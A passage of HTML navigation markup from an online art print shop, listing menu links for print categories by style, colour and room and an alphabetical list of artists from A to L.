            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
